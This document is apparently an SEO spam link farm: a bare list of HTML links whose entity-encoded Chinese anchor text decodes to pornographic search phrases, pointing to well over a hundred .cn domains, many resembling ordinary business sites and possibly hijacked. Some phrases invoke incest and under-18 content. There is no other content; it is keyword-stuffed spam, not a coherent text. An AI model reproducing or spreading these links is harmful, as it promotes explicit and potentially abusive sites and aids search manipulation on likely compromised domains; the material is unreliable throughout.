<a href="http://m.somje.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://291e.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://m.ttmala.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jxddm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://m.qbgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.taxifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yong-chang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.rweppml.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://www.milanjiaju.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;</a>|
<a href="http://m.saltek.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7247;</a>|
<a href="http://dsnny.cn" target="_blank">&#x6210;&#x4EBA;18&#x89C6;&#x9891;&#x514D;&#x8D39;69</a>|
<a href="http://m.baizhengwei.cn" target="_blank">&#x554A;&#x7528;&#x529B;&#x55EF;&#x8F7B;&#x4E00;&#x70B9;</a>|
<a href="http://www.ppgisteel.cn" target="_blank">&#x670B;&#x53CB;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x505A;&#x7230;hd</a>|
<a href="http://m.dsnny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.overtarget.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av</a>|
<a href="http://cacagis.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;</a>|
<a href="http://m.ppgisteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fengdan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://schotel.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.baiyechuang.cn" target="_blank">&#x7537;&#x7537;&#x4E92;c&#x5F00;&#x8364;&#x7C97;&#x8089;&#x5C3F;&#x5728;&#x91CC;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://m.zj-xd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av</a>|
<a href="http://www.xinglong123.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.sunhopegroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sc7j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xyhymt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://www.saltek.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.100wd.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;</a>|
<a href="http://jnwenbo.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;97</a>|
<a href="http://m.esensor.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;</a>|
<a href="http://colvo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://www.zjykzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;</a>|
<a href="http://www.zxrack.cn" target="_blank">av&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.tggschangjia.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.bjtjly.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;a</a>|
<a href="http://www.yescnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egobag.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dalianunit.com.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x9AD8;&#x6F6E;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://m.dhch.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;av</a>|
<a href="http://www.jinhaiyang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.mysky.org.cn" target="_blank">97av&#x89C6;&#x9891;</a>|
<a href="http://laiyuen.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.jyxsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.jiongkui.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x89C6;&#x9891;www</a>|
<a href="http://m.j-fashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jiless.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://emayli.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://zqyunchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://m.hongkai168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://www.3whplc.cn" target="_blank">&#x89E6;&#x624B;&#x52A8;&#x6F2B;</a>|
<a href="http://solarson.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.jjauto.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://www.668jz.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hzdengshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjkkd.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://365tr.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;</a>|
<a href="http://yjfrprollers.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://m.fsguiyang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xajxqj.com.cn" target="_blank">&#x88AB;&#x540A;&#x8D77;&#x6765;&#x7528;&#x6027;&#x5668;&#x73A9;&#x5230;&#x5931;&#x7981;&#x7684;&#x4F5C;&#x6587;</a>|
<a href="http://www.ayjpaz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ouheji.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://www.chenglingling12.cn" target="_blank">www.&#x56DB;&#x864E;.com</a>|
<a href="http://pyhonda.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x8273;&#x5973;</a>|
<a href="http://m.jinchengguanggao.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.hnsyqgy.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.yonggukt.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ahjinjiang.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jiahec.cn" target="_blank">&#x65E5;&#x672C;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;</a>|
<a href="http://m.goldenwit.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ajfq.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wooloo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;</a>|
<a href="http://m.zxrack.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://dx-xinxi.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://yuanzhaohui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.briway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.sttb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://m.hbhly.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ggsccj.cn" target="_blank">&#x5AE9;&#x8349;&#x7CBE;&#x54C1;</a>|
<a href="http://m.comifo.net.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://m.nbsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.jsyipin.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;</a>|
<a href="http://jyprj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://hbhuaxin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://ouheji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.fzaudio.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ke96.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.yxhsly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sotosea.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://m.hzhaoxudongx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnwenbo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.aoshengtong.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x590F;&#x6674;&#x5B50;</a>|
<a href="http://www.jnsclsb.cn" target="_blank">&#x63D2;&#x66F2;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wzy99.com.cn" target="_blank">&#x653E;&#x51E0;&#x4E2A;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x51FA;&#x6765;&#x770B;</a>|
<a href="http://87plus.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.evergreenfood.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53E6;&#x7C7B;</a>|
<a href="http://www.slyw.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://wfedu.org.cn" target="_blank">&#x4E9A;&#x6D32;18&#x5728;&#x7EBF;&#x770B;&#x6C61;www&#x9EBB;&#x8C46;</a>|
<a href="http://m.hxjs.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a&#x7247;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://m.foruser.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xinheilong.cn" target="_blank">&#x4E45;&#x4E45;ww</a>|
<a href="http://www.zn-automation.com.cn" target="_blank">&#x516D;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://m.rerongjiao021.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jn251.cn" target="_blank">&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://www.soft188.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jingmizhuzao.com.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.bmpm0731.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanshuang.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.xiuping.net.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://dongyangzhuce.cn" target="_blank">&#x7F8E;&#x5973;88av</a>|
<a href="http://m.xin-lu.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jrt.net.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.fsgrtl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mxsir.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://www.zjykzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yztlhg.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.yzgaoke.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://4s100.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://www.tz2sc.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sosun.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://m.tandberg.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.g508.cn" target="_blank">&#x4E45;&#x4E45;av&#x7EA2;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.ssqs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.xhfyg.cn" target="_blank">&#x6210;&#x4EBA;aaa</a>|
<a href="http://1000moons.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://beirang.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gzzqfs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.thinkxia.cn" target="_blank">69&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.ssslll.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sugel.cn" target="_blank">a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfvending.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.kszdsun.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5165;&#x53E3;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.igrzhaoxun.cn" target="_blank">&#x731B;&#x7537;&#x6DF1;&#x591C;&#x72C2;cao&#x5C0F;&#x7537;&#x751F;</a>|
<a href="http://gzyuxing.cn" target="_blank">&#x6252;&#x5F00;&#x817F;&#x6DFB;&#x5341;&#x516B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shanchuan56.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.ltmk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hnjinao.cn" target="_blank">&#x5973;&#x4EBA;&#x5E8A;&#x6280;48&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.tele365.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x65E5;&#x672C;&#x548C;&#x975E;&#x6D32;</a>|
<a href="http://sekss.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://redray.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cc108.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.qdscad.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hfl-finance.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.ousimei.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.tz2sc.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.tllq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.peakage.com.cn" target="_blank">&#x56FD;&#x5185;&#x8001;&#x719F;&#x5987;&#x5BF9;&#x767D;xxxxhd</a>|
<a href="http://www.xiangdawuliu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://m.wzy99.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://best-coffee.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x9A91;</a>|
<a href="http://szzycctv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xgcmctw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.vistasys.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.sh-huibo.com.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shguanquan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.hongshengjx.cn" target="_blank">hd&#x6781;&#x54C1;free&#x6027;xxx&#x62A4;&#x58EB;</a>|
<a href="http://www.ambassador-sz.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://rehoboth.net.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.e5678.cn" target="_blank">&#x5B81;&#x8363;&#x8363;&#x88AB;&#x6324;&#x5976;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czyhzm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.sygsqy.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kenubo.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x590F;&#x6674;&#x5B50;</a>|
<a href="http://jinanwuliu.org.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zjssky.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dalianunit.com.cn" target="_blank">99&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.shbeili.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://gzdeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://m.yajinqi.cn" target="_blank">&#x56FD;&#x4EA7;jizz</a>|
<a href="http://sanpower.com.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.gwjiaju.cn" target="_blank">&#x5149;&#x4E0E;&#x5F71;&#x7684;&#x4F20;&#x8BF4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;</a>|
<a href="http://m.hrdlad.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbzygg.cn" target="_blank">&#x56FD;&#x4EA7;va</a>|
<a href="http://m.niupixuan114.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzy99.com.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gdlion.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7F51;&#x7AD9;</a>|
<a href="http://m.fybpeiyin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.eidy.cn" target="_blank">&#x9EC4;&#x8272;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://m.tenuojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzhuihuang.com.cn" target="_blank">&#x4E00;&#x6781;&#x6BDB;&#x7247;</a>|
<a href="http://www.showme.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://qq1qq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.bdyhby.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://m.fjyddj.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;www&#x5927;&#x80C6;&#x9AD8;&#x6E05;</a>|
<a href="http://niuyangtang.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
